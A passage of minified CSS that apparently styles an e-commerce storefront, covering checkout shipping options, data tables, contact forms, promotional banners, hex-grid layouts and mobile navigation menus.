.control{margin-bottom:10px!important;margin-left:10px!important}#checkout-shipping-method-load .sp-methods dd div.input-box,#co-shipping-method-form .sp-methods dd div.input-box,.form-list .control div.input-box,.product-options ul.options-list div.input-box,.sp-methods dt div.input-box{display:inline;float:left}#checkout-shipping-method-load .sp-methods dd div.input-box:after,#co-shipping-method-form .sp-methods dd div.input-box:after,.form-list .control div.input-box:after,.product-options ul.options-list div.input-box:after,.sp-methods dt div.input-box:after{display:none}#checkout-shipping-method-load .sp-methods dd input.checkbox,#checkout-shipping-method-load .sp-methods dd input.radio,#co-shipping-method-form .sp-methods dd input.checkbox,#co-shipping-method-form .sp-methods dd input.radio,.form-list .control input.checkbox,.form-list .control input.radio,.product-options ul.options-list input.checkbox,.product-options ul.options-list input.radio,.sp-methods dt input.checkbox,.sp-methods dt input.radio{float:left;margin-left:15px;margin-right:-40px;margin-top:10px}.my-account .form-list .control input.checkbox,.my-account .form-list .control input.radio{float:none;margin:0;top:4px}.col-2.registered-users .form-list .control input.checkbox{float:none!important;margin-left:0!important;margin-right:3px!important;margin-top:6px!important}.col-2.registered-users .form-list .control{margin-left:0!important}.product-options ul.options-list label,.sp-methods dt label{background-color:#f4f4f4;color:var(--secondary);display:inline-block;float:none;max-width:none;min-width:250px;padding:6px 10px 6px 40px;width:auto}.no-display{display:none!important}#checkout-shipping-method-load .sp-methods dd label:hover,.product-options ul.options-list label:hover,.sp-methods dt label:hover{background-color:#ececec}#checkout-shipping-method-load .sp-methods dd .no-display+label,.form-list .control .no-display+label,.product-options ul.options-list .no-display+label,.sp-methods dt .no-display+label{background-color:transparent;padding-left:10px}#checkout-shipping-method-load .sp-methods dd .no-display+label:hover,.form-list .control .no-display+label:hover,.product-options ul.options-list .no-display+label:hover,.sp-methods dt .no-display+label:hover{background-color:transparent}.col2-set .form-list .control label,.product-options ul.options-list label{max-width:100%;min-width:inherit;width:250px}.form-list .control.remember-me-box label{max-width:none;min-width:inherit;width:auto}.form-list .control{margin-top:10px}.form-list .control label{float:none}.form-list .control .checkbox,.form-list .control .radio{margin-right:6px}.form-list .control .input-box{clear:none;display:inline-block;padding:0;width:auto}form .form-instructions{color:#a0a0a0;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:13px;font-style:italic}.hide-th{text-indent:-9999px}.data-table.cl.two{width:100%!important}.data-table.cl th{background-color:var(--primary);color:#fff}.data-table.cl.two th{text-align:center}.data-table.cl{border:1px solid silver}.data-table.cl tr:nth-child(odd){background:#f4f4f4}#square-beveled{margin-bottom:15px;margin-top:15px}.data-table.cl.two{text-align:center}@media (max-width:1250px){.data-table.cl.two{width:100%}}.data-table td,.data-table th{padding:10px;vertical-align:top}.data-table th{background:#f4f4f4;font-family:sybillapro,Verdana,Arial,sans-serif;font-style:normal;font-weight:500;line-height:1.4;white-space:nowrap}.data-table td,.data-table th{border-bottom:1px solid var(--border)}.data-table tbody td,.data-table tfoot td{font-family:sybillapro,Verdana,Arial,sans-serif;font-style:normal;font-weight:400}.data-table tfoot tr{background:#f4f4f4}.data-table tbody td .item-options{margin-top:10px}.data-table tbody td .item-options dt:after{content:":"}.info-box{border:1px solid silver;margin:0 0 15px;padding:12px 15px}.info-box h2{font-size:13px;font-weight:500}.info-table td,.info-table th{vertical-align:top}.info-table th{font-weight:500;padding:4px 20px 4px 0}.info-table td{padding:4px 0}.zebra-table th:first-child,.zebra-table tr:first-child{border-top:1px solid silver}.zebra-table td,.zebra-table th{background-color:transparent;border-bottom:1px solid silver;padding:6px}.zebra-table tr{background-color:#eeeded}.zebra-table tr:nth-child(odd){background-color:#f8f7f5}body,html{height:100%}body{overflow:auto}.calc-container{min-height:calc(100vh - 120px)}@media (max-width:480px){.calc-container{min-height:calc(100vh - 125px)!important}}.wrapper{background:#fff;margin:0 auto;min-height:100%;min-width:320px}.title-of-webpage{color:var(--primary);font-family:sybillapro,Verdana,Arial,sans-serif;font-size:40px;text-align:center}.flex-wrapper{background-color:#fff;width:100%;z-index:800000000000}.page-header{padding:0}.page{min-height:100%;width:100%}@media (min-width:771px){.page-header{margin:0 auto}.page-header-container{position:relative}}.flex-header{background:#fff;display:inline-flex;position:static;width:100%;z-index:1000}.header-language-container,.page-header{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:16px;font-style:normal;font-weight:400}@media (max-width:770px){.flex-header{border-bottom:2px solid var(--h1h2bottomborder)!important}}.header-language-background{background-color:var(--primary);padding:3px}.header-language-background .header-language-container{margin-left:auto;margin-right:auto;padding-right:20px}.header-language-background:after{clear:both;content:"";display:table}.header-language-background .currency-switcher,.header-language-background .form-language{float:left;margin-right:10px}.header-language-background .welcome-msg{float:right}.header-language-background-alt{background-color:var(--checkout);padding:10px}.header-language-background-alt .header-language-container-alt{margin-left:auto;margin-right:auto;padding-right:20px}.header-language-background-alt:after{clear:both;content:"";display:table}.page-header-container .store-language-container{float:right;max-width:35%;padding:13px 15px 10px 10px}.page-header-container .store-language-container label{display:none}.page-header-container .store-language-container select{max-width:100%}@media (max-width:479px){.page-header-container .store-language-container{padding-top:8px}.page-header-container .store-language-container select{font-size:12px}}.header-language-background,.header-language-background a{color:var(--navfont2)}.category-title{display:none!important}#df-contact-container{box-sizing:border-box;display:flex}#df-contact-container *{box-sizing:border-box}#df-contact-form{flex-basis:100%}#df-contact-sidebar{flex-basis:40%;margin:0 1em 1em;min-width:350px}#df-contact-sidebar div p{margin:0}#df-contact-form #df-header{background:#444!important;color:#fff;font-size:48px!important;font-weight:900!important;line-height:1.4!important;margin:0 18px;max-width:100%!important;text-align:center!important}#df-contact-form input{height:55px}#df-contact-form .flex-container{display:flex;justify-content:space-around}#df-contact-form .flex-container input,#df-contact-form .flex-container textarea{flex-basis:100%;font-size:18px;line-height:1.6;margin:.5em 1em;padding:0 6px}#df-contact-form button{background:#444;border:0;border-radius:2px;color:#fff;cursor:pointer;font-size:15px;font-weight:700;margin:.5em 1.2em;outline:0;padding:12px 28px}.g-recaptcha{margin:0 1.5em}#df-contact-form .alert{background:#aeea00;color:#000;font-size:18px;margin:2em;padding:1em 0;text-align:center}#df-contact-form .alert-danger{background:#ff8a80}table.contacts{width:100%}table.contacts tr td:first-child{text-align:right}table.contacts tr td:last-child{padding-left:8px}@media only screen and (max-width:768px){#df-contact-container,#df-contact-container div{display:block;max-width:100%}#df-contact-container div{float:none}#df-contact-form .flex-container{display:block}#df-contact-form .flex-container input,#df-contact-form .flex-container textarea{width:90%}#df-contact-form #df-header{margin:0}}@media only screen and (min-width:320px) and (max-width:1025px){.text-size{font-size:16px!important}.resize-text{font-size:17px!important}}.contact-form-container{border:thin solid #a6a6a6;border-radius:3px;display:flex;flex-wrap:wrap;max-width:500px;padding:0 15px 15px;width:100%}.contact-head,.contact-subhead{width:100%}.contact-form-input{border:thin solid #a6a6a6;border-radius:3px;margin-bottom:15px;padding:8px;width:100%!important}.large-input{min-height:150px}.dfcontactform-submit{background-color:var(--primary)!important;margin-top:15px}.grouped-items-table-wrapper .qty-wrapper button:after,.grouped-items-table-wrapper .qty-wrapper button:before{background-color:var(--secondary)}.grouped-items-table-wrapper .qty-wrapper{background-color:unset;max-width:75%}.all-rows{display:none}@media (max-width:1512px){.grouped-items-table-wrapper .qty-wrapper{max-width:100%}}@media (max-width:800px){.grouped-items-table-wrapper .qty-wrapper{max-width:75%}}@media (max-width:675px){.product-view .add-to-cart-buttons .button{padding:0 20px}}@media (max-width:642px){.grouped-items-table-wrapper .qty-wrapper{max-width:100%}.grouped-items-table-wrapper .name{width:40%}}@media (max-width:479px){.grouped-items-table-wrapper{margin-bottom:15px}.qty-wrapper button{padding:5px}}@media (max-width:1021px){.contact-container{justify-content:center}}.contact-icon{height:50px;margin:10px;width:50px}@media (max-width:500px;){.contact-wrapper{width:100%}}.alert{border:1px solid transparent;border-radius:4px;margin-bottom:20px;padding:15px}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.contact-container{display:flex;justify-content:end;width:100%}@media (max-width:810px){.contact-container{align-items:center;flex-direction:column}}.g-recaptcha{margin-left:5px;margin-right:auto}.contact-info-item{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-start;padding:10px 0}@media (max-width:500px){.contact-wrapper{width:100%}}.contact-icon-desc{color:#636363!important;font-size:18px;text-decoration:none}.top-border{border-top:2px solid var(--border);padding-top:10px}.bottom-border{border-bottom:2px solid var(--border);padding-bottom:10px}.left-border{border-left:2px solid var(--border);padding-left:10px}.right-border{border-right:2px solid var(--border);padding-right:10px}.top-thin-border{border-top:1px solid var(--border);padding-top:10px}.bottom-thin-border{border-bottom:1px solid var(--border);padding-bottom:10px}.left-thin-border{border-left:1px solid var(--border);padding-left:10px}.right-thin-border{border-right:1px solid var(--border);padding-right:10px}.all-border-thin{border:1px solid var(--border);padding:10px}.all-border-thick{border:2px solid var(--border);padding:10px}.top-border.bottom-border.left-border.right-border{margin:10px}@media (max-width:950px){.left-border,.left-thin-border,.right-border,.right-thin-border{border-left:none;border-right:none}}@media (max-width:600px){.cat-desc-head .bottom-border,.cat-desc-head .bottom-thin-border,.cat-desc-head .left-border,.cat-desc-head .left-thin-border,.cat-desc-head .right-border,.cat-desc-head .right-thin-border,.cat-desc-head .top-border,.cat-desc-head .top-thin-border{flex:1 2 20em}}.inset-border{width:95%}.category-centre-de-ressources .four-column,.category-centro-de-recursos .four-column,.category-resource-hub .four-column,.category-resources-hub .four-column{display:grid;gap:40px;grid-auto-rows:1fr;grid-template-columns:repeat(5,1fr);justify-content:center}.randomResourceCards .four-column{display:grid;gap:40px;grid-auto-rows:minmax(100px,auto);grid-template-columns:repeat(4,1fr);justify-content:center}.randomResourceCards .four-column .article-box h3{margin-bottom:0}.randomResourceCards .four-column .padding5.bottom-position{align-items:center}.randomResourceCards .four-column .column.button-effect .button{display:flex!important;margin:0!important}.randomResourceCards{border:1px solid var(--primary);margin-top:30px;padding:20px}@media (max-width:1000px){.randomResourceCards{padding:10px}}@media (min-width:2000px){.category-centre-de-ressources .four-column,.category-centro-de-recursos .four-column,.category-resource-hub .four-column,.category-resources-hub .four-column{gap:30px;grid-template-columns:repeat(6,1fr)}}@media (max-width:1500px){.category-centre-de-ressources .four-column,.category-centro-de-recursos .four-column,.category-resource-hub .four-column,.category-resources-hub .four-column{gap:20px;grid-template-columns:repeat(4,1fr)}}@media (max-width:1048px){.category-centre-de-ressources .four-column,.category-centro-de-recursos .four-column,.category-resource-hub .four-column,.category-resources-hub .four-column,.randomResourceCards .four-column{gap:20px;grid-template-columns:repeat(3,1fr)}}@media (max-width:622px){.category-centre-de-ressources .four-column,.category-centro-de-recursos .four-column,.category-resource-hub .four-column,.category-resources-hub .four-column,.randomResourceCards .four-column{gap:10px;grid-template-columns:repeat(2,1fr)}}.article-box .font12{font-size:12px;padding:3px}.square-box img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.square-box{padding-top:100%;position:relative;width:100%}.end-shapeL,.end-shapeR{height:370px;width:80px}.text-side{height:342px;width:50%}.hex-grid{display:inline-block;margin:auto;position:relative;width:auto}.text-side{display:flex;flex-direction:column;justify-content:center;margin:auto}.hex-grid img{width:594px}.hex-position{align-items:end;display:flex;height:365px;justify-content:center;margin-left:5.5%;margin-right:5.5%}.option2-hex-slide .hex-position{display:block;height:365px;margin-left:5%;margin-right:5%}.option2-hex-slide .hex-grid{align-items:center;display:flex;justify-content:center;margin:0;position:relative!important;width:50%}.option2-hex-slide .hex-grid img:nth-child(3),.option2-hex-slide .hex-grid img:nth-child(4),.option2-hex-slide .hex-grid img:nth-child(5){position:static}.option2-hex-slide .hex-grid img{border-radius:50%}.option2-hex-slide .hex-grid img:nth-last-child(-n+6){display:inline-block;width:calc(33% - 5px)}.option2-hex-slide .hex-grid>div{display:flex;flex-direction:column}.option2-hex-slide .center-title{background:linear-gradient(to left,var(--checkouthover),var(--checkout),var(--navfont2),var(--navfont2),var(--checkout),var(--checkouthover));content:"";height:5px;position:static;width:100%}.option2-hex-slide .hex-grid img:nth-child(6){position:static}.option2-hex-slide .hex-grid div:has(>img){display:flex;flex-direction:row;flex-wrap:wrap;gap:5px;justify-content:space-between;margin:0!important;width:100%}.hex-position>div{display:flex;height:100%;justify-content:center;width:100%}.option2-hex-slide .text-side{width:50%}.option2-hex-slide .hex-position>div{gap:20px;width:100%}.for-hex .banner-container-background:before{background:var(--primary);content:"";height:100%;left:0;opacity:.85;opacity:80%;position:absolute;top:0;width:100%;z-index:0;z-index:10}.hex-position .button.primary,.image-button .button.primary,.text-side a.button.neutral{background:linear-gradient(60deg,var(--checkout) 0 13%,var(--checkouthover) 20%,var(--checkout) 27%,var(--checkouthover));background-color:unset!important;background-position:100% 50%;background-size:300% 200%;border:1px solid var(--white)!important;display:inline-block;font-size:22px;font-weight:700!important;padding:10px 20px;text-shadow:-2.12px -2.12px 5px #000;transition:background-position .5s;width:100%}.hex-position .button.primary:hover,.image-button .button.primary:hover,.text-side a.button.neutral:hover{background-position:0 50%}.circle-container a{align-items:center;display:flex;flex:1;justify-content:center;max-width:33%;position:relative}.hex-position h2{color:var(--white);font-size:30px}.for-parts h2{font-size:55px;letter-spacing:1.5px;text-align:center;text-transform:uppercase}.image-button h2{font-size:40px;width:100%}.hex-position .text-side h2,.image-button h2{color:var(--white);letter-spacing:1.5px;margin-bottom:0;text-align:left;text-transform:uppercase}.hex-position .text-side h2{font-size:55px;margin-top:0;text-align:center}.image-button p{color:var(--white)!important;font-size:25px}.title-wrapper .button-container{padding:0}.title-wrapper{align-items:start;background-color:var(--primarychat);border:2px solid var(--white);display:flex;flex-direction:column;justify-content:center;overflow:hidden;padding:20px;width:50%}.image-button-wrapper>div>div{align-items:center;display:flex;flex-direction:column;gap:5px;justify-content:space-between;width:100%;z-index:10}.image-button-wrapper div:nth-of-type(2){display:inline-block;position:absolute;right:10%;top:-40px}.image-button-wrapper p{text-align:left}.center-title{margin-bottom:0;position:absolute;right:0;text-align:center;top:44.5%;width:100%}.center-title:before{background:var(--white);content:"";height:5px;left:0;position:absolute;top:16px;width:31%}.option2-hex-slide .center-title:after,.option2-hex-slide .center-title:before{display:none}.center-title:after{background:var(--white);content:"";height:5px;position:absolute;right:0;top:16px;width:31%}.hex-grid img:nth-child(3){left:0;position:absolute;top:0}.hex-grid img:nth-child(4){position:absolute;right:0;top:0}.hex-grid img:nth-child(5){bottom:0;left:0;position:absolute}.hex-grid img:nth-child(6){bottom:0;position:absolute;right:0}.hex-grid img:nth-last-child(-n+4){width:25.2%}@media (max-width:1648px){.option2-hex-slide .hex-position .text-side h2{font-size:35px}.option2-hex-slide .hex-position .button{font-size:20px;padding:7px 17px}.option2-hex-slide .hex-grid{width:55%}.option2-hex-slide .hex-position>div{gap:30px}}@media (max-width:1437px){.option2-hex-slide .hex-position{margin-left:7%;margin-right:7%}}@media (max-width:1238px){.option2-hex-slide .hex-position>div{flex-direction:column}.option2-hex-slide .hex-grid div:has(>img){width:90%}.option2-hex-slide .text-side{width:80%}.option2-hex-slide .hex-grid{margin:10px auto 0;width:75%}.option2-hex-slide .hex-position>div{gap:0}.option2-hex-slide .hex-position .text-side h2{font-size:30px;text-align:center}}@media (max-width:983px){.option2-hex-slide .hex-grid{margin:10px auto 0;width:90%}.option2-hex-slide .hex-position div:nth-of-type(2){width:100%}}@media (max-width:890px){.option2-hex-slide .hex-position .text-side h2{font-size:30px}.option2-hex-slide .hex-position .button{font-size:18px;padding:5px 15px}.option2-hex-slide .hex-grid{margin:0;position:static!important}.option2-hex-slide .hex-position .text-side h2{position:static;width:unset}.option2-hex-slide .hex-position div:nth-of-type(2){height:unset;margin:0;position:static}.option2-hex-slide .hex-position .button{position:static}.option2-hex-slide .hex-position>div{align-items:center;gap:5px}}@media (max-width:735px){.option2-hex-slide .hex-grid{width:95%}.option2-hex-slide .hex-position div:nth-of-type(2){width:100%}}@media (max-width:595px){.option2-hex-slide .hex-position .text-side h2{font-size:23px}.image-button .button.primary,.option2-hex-slide .hex-position .button,.text-side a.button.neutral{font-size:17px!important;padding:3px 12px!important}}@media (max-width:500px){.option2-hex-slide .hex-position{margin-left:5px;margin-right:5px}.option2-hex-slide .hex-grid{width:100%}}.banner-style-image,.contact-bar-container img{max-height:85px;max-width:146px;padding-top:0}.contact-bar-container{display:flex;flex-wrap:wrap;margin-bottom:5px;margin-top:5px;width:100%}.contact-bar-display{background:var(--primary);border-radius:5px;display:flex;flex-wrap:wrap;justify-content:space-between;padding:0 5px 5px;width:100%}.contact-bar-content{display:flex;margin-left:15px}.contact-bar-btn-container{align-items:center;background:#fff;display:flex;flex-wrap:wrap;justify-content:center;margin:10px;min-width:120px;text-decoration:none}.contact-bar-btn{color:var(--secondary);text-align:center;width:100%}.contact-bar-text-container{align-items:center;display:flex;justify-content:center}.img-container{margin:5px}.contact-bar-text{border-top-style:none;color:#fff!important;margin:0}.contact-bar-content{align-items:center;background-color:var(--primary);border-radius:5px;flex-wrap:wrap;justify-content:space-around;margin:auto;padding:0 8px 8px;width:100%}.contact-bar-btn-container{background:var(--checkout);border:2px solid var(--navfont2);border-radius:5px;min-height:50px;min-width:145px;padding:5px;text-align:center;width:20%}@media (max-width:610px){.contact-bar-container img{width:120px}.contact-bar-text{font-size:22px!important}.contact-bar-btn{font-size:20px!important}.contact-bar-btn-container{min-height:40px;min-width:130px;padding:3px!important}}@media (max-width:1054px){.contact-bar-content{flex-direction:column}}.contact-bar-btn{color:#fff;font-size:24px}.contact-bar-btn-container:hover{background:var(--checkouthover);text-decoration:none}.cart-forms,.cart-totals-wrapper{max-width:500px}.cart.display-single-price{margin:auto;max-width:1700px}.contact-bar-btn:hover{color:#fff;text-decoration:none}h2.contact-bar-text.centered,h3.contact-bar-text.centered{padding:4px}.banner-style-1,.banner-style-2,.banner-style-3,.banner-style-4{background-color:var(--primary);display:flex;flex-wrap:wrap;justify-content:space-around;margin:auto;max-width:1655px;padding:10px;width:100%}.banner-style-2,.banner-style-3{flex-direction:column}.banner-style-2.row-images .banner-style-button{font-size:18px;justify-content:center!important}.banner-style-2.row-images{flex-direction:row;flex-wrap:nowrap;gap:10px}.banner-style-2.row-images .banner-style-text{gap:5px;margin:auto 0;width:30%}.banner-style-2.row-images img{width:calc(33% - 5px)}.banner-style-2.row-images div:first-of-type,.banner-style-2.row-images div:nth-of-type(3){display:flex;gap:10px;width:34%}.banner-style-2.row-images div:first-of-type{justify-content:start}.banner-style-2.row-images div:nth-of-type(3){justify-content:end}@media (max-width:1164px){.banner-style-2.row-images h2{font-size:28px}.banner-style-2.row-images h3{font-size:20px}.banner-style-2.row-images .banner-style-button{font-size:16px}}@media (max-width:1131px){.banner-style-2.row-images div:first-of-type img:nth-of-type(3),.banner-style-2.row-images div:nth-of-type(3) img:nth-of-type(3){display:none}.banner-style-2.row-images img{width:calc(50% - 5px)}}@media (max-width:922px){.banner-style-2.row-images h2{font-size:24px}.banner-style-2.row-images h3{font-size:18px}.banner-style-2.row-images .banner-style-button{font-size:14px}.banner-style-2.row-images .banner-style-text{min-width:234px}}@media (max-width:712px){.banner-style-2.row-images h2{font-size:20px}.banner-style-2.row-images h3{font-size:14px}.banner-style-2.row-images .banner-style-button{font-size:12px}}@media (max-width:694px){.banner-style-2.row-images div:first-of-type img:nth-of-type(2),.banner-style-2.row-images div:nth-of-type(3) img:nth-of-type(2){display:none}.banner-style-2.row-images h2{font-size:24px}.banner-style-2.row-images h3{font-size:18px}.banner-style-2.row-images .banner-style-button{font-size:14px;width:100%}.banner-style-2.row-images img{width:calc(100% - 5px)}}@media (max-width:522px){.banner-style-2.row-images div:first-of-type img:nth-of-type(2),.banner-style-2.row-images div:first-of-type img:nth-of-type(3){display:block}.banner-style-2.row-images{flex-direction:column}.banner-style-2.row-images img{width:calc(33% - 5px)}.banner-style-2.row-images .banner-style-text{min-width:100%}.banner-style-2.row-images h2{font-size:20px}.banner-style-2.row-images h3{font-size:15px}.banner-style-2.row-images .banner-style-button{font-size:13px}.banner-style-2.row-images div:first-of-type{width:100%}.banner-style-2.row-images div:nth-of-type(3){display:none}}.banner-style-button{background-color:var(--checkout);border:2px solid var(--navfont2);border-radius:5px;font-size:24px;margin:auto;max-height:50px;max-width:235px;padding:5px;text-align:center;width:100%}.banner-style-button:hover{background-color:var(--checkouthover)}.banner-style-button a{color:#fff;text-align:center;text-decoration:none}.banner-style-text{display:flex;flex-direction:column;margin:auto;max-width:800px;width:70%}.banner-style-1 .banner-style-text{width:unset}.banner-style-text h2{font-size:xx-large}.banner-style-text h2,.banner-style-text h3{color:#fff;margin-bottom:2px;text-align:center}.banner-style-4 .banner-style-text h3{font-size:24px}.banner-style-1 h2{font-size:xx-large;text-align:center}.banner-style-3>div:first-child{display:flex;flex-direction:row;justify-content:space-between}.banner-style-4 .banner-style-text{width:unset}@media (max-width:949px){.banner-style-1 h2,.banner-style-button{font-size:22px}.banner-style-1 .banner-style-image{margin:auto}}@media (max-width:719px){.banner-style-button{font-size:20px}.banner-style-1,.banner-style-4{flex-direction:column}}@media (max-width:440px){.banner-style-1 h2,.banner-style-button{font-size:17px}}@media (max-width:913px){.banner-style-2 h3{font-size:16px!important}.banner-style-2 h2{font-size:22px}}@media (max-width:659px){.banner-style-2 .banner-style-button,.banner-style-3 .banner-style-button,.banner-style-4 .banner-style-button{max-width:160px}}@media (max-width:557px){.banner-style-2 h3{font-size:14px}.banner-style-2 h2{font-size:18px}}.banner-style-3 .banner-style-button{margin-top:4px}@media (max-width:1040px){.banner-style-3 h2{font-size:24px}.banner-style-3 .banner-style-button{font-size:22}}@media (max-width:800px){.banner-style-3 h2{font-size:20px;text-align:center}.banner-style-3 .banner-style-button{font-size:18}.banner-style-3 .banner-style-text{width:100%}}@media (max-width:626px){.banner-style-3>div:first-child{flex-direction:column}.banner-style-3 h2{font-size:18px}.banner-style-3 .banner-style-image{margin:auto}.banner-style-3 .banner-style-button{font-size:16!important}}@media (max-width:913px){.banner-style-4 h3{font-size:20px}.banner-style-4 h2{font-size:28px}}@media (max-width:557px){.banner-style-4 h3{font-size:14px!important}.banner-style-4 h2{font-size:22px!important}}.skip-links{border-top:1px solid var(--h1h2bottomborder);clear:both;overflow:hidden}@media (min-width:771px){.skip-links{border:0}}.skip-link{background:#fff;color:var(--secondary);text-align:center}.skip-link-sticky{background:#f1f1f1}a.skip-link{text-decoration:none}@media (max-width:770px){div#header-search.skip-active.skip-content{display:block;padding-bottom:17px;position:static!important;width:100%!important}}.flex-header{flex-wrap:wrap}.skip-links{position:static;width:100%}.skip-link{position:relative}.skip-link:last-child{border-right:0}@media (max-width:770px){.skip-link.skip-active{background:#fff;color:inherit}.skip-link.skip-active span{color:inherit}}.skip-link .icon{display:flex;height:35px;width:35px}.cart-icon{width:35px}a.skip-cart span:hover,a.skip-cart:hover{color:#9b9b9b!important}.skip-link.skip-cart:not(.no-count) .icon,.skip-link.skip-nav .icon{margin-right:3px}@media (min-width:500px){.skip-link .icon .phone-icon{margin-right:3px}}@media (max-width:800px){.skip-link .icon{vertical-align:baseline}}@media (min-width:880px){.skip-link .icon{display:none}}.phone-icon{color:#999!important;margin-right:30px!important}@media (min-width:500px){.telephone-icon-svg{display:none!important}}.svg-icon path,.svg-icon polygon,.svg-icon rect{fill:#9b9b9b;stroke-width:2}.mini-cart-header.mini-header .svg-icon path{fill:var(--secondary)}.svg-icon circle{stroke:#9b9b9b;stroke-width:2}@media (min-width:501px) and (max-width:770px){.svg-icon{margin-top:80px!important;margin:30px}}@media (max-width:1148px){.skip-link .label{display:none!important}}.skip-link .label{display:inline}.block-cart.skip-content{background:#fff!important;display:block;width:100%}.skip-nav:not(.skip-active):hover{text-decoration:none}.skip-nav .label{display:inline}.skip-nav .icon{background-position:4px 4px}.user-icon{margin-left:20px;top:15px}@media (min-width:771px){.icon-account,.user-icon{top:30px!important}.skip-nav .label{display:none}}@media (max-width:850px){.skip-nav .label{display:none}}@media (max-width:500px){.skip-link .icon-menu{margin-left:-90px;margin-top:8px}.welcome-msg{display:none;padding:7px}}.skip-account:hover{color:#9b9b9b!important}@media (max-width:879px){div #header-nav.skip-content.skip-active{height:-moz-fit-content;height:fit-content;left:0!important;padding:5px 0;position:absolute!important;top:75px}#header-nav{transition:opacity .5s ease-in,transform .5s ease-in}}@media (max-width:500px){div #header-nav.skip-content.skip-active{top:52px;z-index:900000}}#header-account li:last-child a,.nav-primary li.level0:last-child a.level0{border-bottom:0}.menu-items{border-top:5px solid var(--border);padding:10px}.close-logo{justify-content:space-between}#mobileNav .close-button span{border:none;border-bottom:1px solid var(--secondary);border-right:1px solid var(--secondary);color:var(--secondary);font-size:18px;margin-top:0;padding:1px 6px}.logo-container{margin-bottom:5px;margin-left:5px;margin-top:5px}@media (min-width:300px) and (max-width:880px){a.skip-cart{align-items:end!important;height:100%;justify-content:end!important;padding:3px 10px 10px}#mobileNav a.skip-cart{justify-content:start!important}}.menu-items h3{color:var(--navfont)!important;font-size:20px;text-align:center}.account-cart{margin:5px auto;width:70%}.menu-level2{display:none}.menu-item.active>.menu-level2{display:block}.menu-item2{align-items:center;display:flex;font-size:18px;gap:5px;padding:15px 0}.menu-item2,.menu-link{color:var(--secondary)}.menu-item1{padding:0!important}.menu-level1>.menu-item1>.link-href-container{border-bottom:1px solid var(--border);color:var(--secondary);font-size:20px;padding:15px 0}.arrow-img{transition:transform .3s ease}.arrow-img.flipped{transform:rotate(180deg)}.link-href-container a{color:var(--secondary)}#header-nav-mobile{background-color:var(--white);border-left:5px solid var(--border);border-right:5px solid var(--primary);border-top:5px solid var(--primary);left:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;transform:translateX(-100%);transition:transform .5s ease;z-index:1000}#header-nav-mobile.active{transform:translateX(0)}#mobileNav a span.label,.account-name{color:var(--secondary);font-weight:700}#mobileNav a span.label{margin-right:0!important;text-align:center}@media (min-width:300px) and (max-width:880px){#header-nav-mobile{display:block}}@media (min-width:600px) and (max-width:880px){#header-nav-mobile,.slide-panel{height:100%;width:60%}}@media (min-width:300px) and (max-width:599px){#header-nav-mobile,.slide-panel{height:100%;width:80%}}@media (min-width:881px){#header-nav-mobile{display:none}}@media (min-width:300px) and (max-width:880px){#nav{display:none!important}}@media (min-width:881px){#nav{display:block!important}}#mobile-sorter .close-button{flex:1}@media (min-width:300px) and (max-width:549px){.close-button{width:20%}.spacer{width:30%}.logo-container{width:80%!important}#mobileNav .cart-container a .cart-icon{min-height:40px;min-width:40px}.cart-container{width:20%}}@media (min-width:550px) and (max-width:880px){.close-button{width:20%}.spacer{width:35%}.logo-container{width:80%!important}#mobileNav .cart-container a .cart-icon{min-height:45px;min-width:45px}.cart-container{width:20%}}.nav-primary a{font-family:sybillapro,Verdana,Arial,sans-serif;position:relative;text-decoration:none}@media (max-width:1313px){.nav-primary a{font-size:15px}}@media (max-width:879px){.nav-primary a{color:var(--navfont);font-family:sybillapro,Verdana,Arial,sans-serif;font-size:17px;font-style:normal;font-weight:500;line-height:30px;text-decoration:none}}@media (max-width:1045px){.nav-primary a{font-size:15px}}.nav-primary a.level0{text-align:center}.nav-primary a.level0,.nav-primary li.level0{align-items:start;display:flex;justify-content:center}.nav-primary li:last-child>a{border-bottom:none}.filtered .filter-positioned,.for-related,.nav-primary a,.nav-primary li>a,.searchbutton,.skip-account,a.skip-cart,a.skip-cart span,h2.product-name a,h3.product-name a,h4.product-name a,h5.product-name a,p.product-name a{transition:.25s ease-in-out}@media (min-width:879px){.nav-primary a:hover,.nav-primary li:hover>a{color:var(--primary);text-decoration:underline}}.nav-primary .menu-active{z-index:200}.nav-primary li.level1 ul{left:60px;top:15px}.nav-primary li.level0 ul.level0.position-test{display:block}.nav-primary li.level0 ul.level0.spill{left:auto;right:0}.nav-primary li.level0 ul.level0.spill li.level1 ul{left:auto;right:50px;top:20px}.nav-primary li.level0 li.parent>a{position:relative}.nav-primary li.level0 li.parent>a:after{border-bottom:4px solid transparent;border-left:4px solid var(--border);border-right:none;border-top:4px solid transparent;content:"";display:block;height:0;margin-top:-3px;position:absolute;right:5px;top:50%;width:0}.nav-primary li.menu-active>ul{display:block}@media (min-width:879px){ol.nav-primary ul li{background-color:var(--white)}}@media (max-width:879px){ol.nav-primary{background-color:var(--successbkg)!important}}.skip-search:not(.skip-active):hover .icon{background-position:-46px -146px}.skip-search .icon{background-position:4px -146px}@media (min-width:771px){.skip-search{display:none}}input#search{min-width:150px}#header-search{min-width:200px;position:static;width:18%}@media (max-width:1735px){#header-search{display:block;min-width:300px;position:absolute;right:-8px;top:-15px}}.nav-primary li{position:relative}@media (max-width:770px){#header-search{display:none}}@media (min-width:771px){#header-search{display:block}}.telephone-icon-svg{align-items:end;display:flex;grid-area:phone;justify-content:center}a.skip-link .skip-account{align-items:center;display:flex;justify-content:space-between;width:35px}@media (min-width:879px){a.skip-link .skip-account{margin-top:5px}}@media (min-width:1148px){a.skip-link .skip-account{justify-content:flex-start}}a.skip-cart{align-items:center;display:flex;justify-content:space-evenly}@media (max-width:879px){.link-search>ul.level0{background-color:var(--successbkg)}}#upsell-product-table.swiper-wrapper li{flex-direction:column}.searchbar-input{grid-area:search}.account-cart-wrapper{grid-area:account-cart}@media (min-width:300px) and (max-width:880px){.skip-account{display:none!important}}.sign-out{color:var(--required);font-size:14px;padding:0!important;text-align:center}#header-nav{grid-area:navigation}.logo-at-top{grid-area:logo}.components-top-nav{border-bottom:1px solid var(--secondaryfaded)!important;display:grid;grid-template-areas:"logo search account-cart" "logo navigation account-cart";grid-template-columns:10% 75% 15%;grid-template-rows:60% 40%}.components-top-nav nav>ol>li:not(:last-child){border-right:1px solid var(--secondaryfaded)}.components-top-nav .skip-content.skip-active 